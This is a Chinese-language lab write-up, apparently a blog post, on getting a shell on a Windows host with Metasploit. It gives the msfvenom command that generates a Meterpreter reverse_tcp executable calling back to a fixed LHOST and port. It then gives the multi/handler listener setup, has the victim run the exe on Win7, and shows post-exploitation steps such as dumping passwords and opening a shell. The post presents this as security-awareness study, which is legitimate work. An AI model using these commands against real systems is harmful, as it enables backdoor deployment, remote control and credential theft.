- 实验目的:

- 模拟黑客利用windows恶意软件获取windows主机shell权限的过程

- 熟悉操作使用的命令

- 实验准备:

- kali

- 同网段的windows主机(关闭防火墙)

- msfvenom是一个Metasploit独立的有效负载生成器,也是msfpayload和msfencode的替代品。是用来生成后门的软件。

- 实验内容:

- 制作Windows恶意软件获取shell \

- msfvenom的shell在windows中的使用

- msfvenom生成shell.exe

- 实验步骤



- 制造恶意程序文件 msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.24.131 LPORT=6060 -f exe

- 出现载荷与exe文件大小表示成功了



- 切换到相应界面,查看exe文件

- 回到kali命令窗口



- 进入msf控制台 :msfconsole

- 使用侦听模块设置侦听(加载模块,设置载荷和参数)

- use exploit/multi/handler

- set payload windows/meterpreter/reverse_tcp

- set lhost 192.168.24.131

- set lport 6060

- 如图



- exploit 运行

- 将之前生成exe运行文件拷贝到win7系统中,并运行



- 返回kali发现程序的运行已经被监控到,如图



- 通过meterpreter进行后渗透操作,例如获取密码



- 获取shell



- 打开百度以及弹出计算器

- 效果如图

- 制造恶意程序文件 msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.24.131 LPORT=6060 -f exe

- 记录网络安全学习过程,希望能提高大家的安全意识。

利用windows恶意软件获取windows主机shell

最新推荐文章于 2024-07-11 21:47:44 发布

2330

2330

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?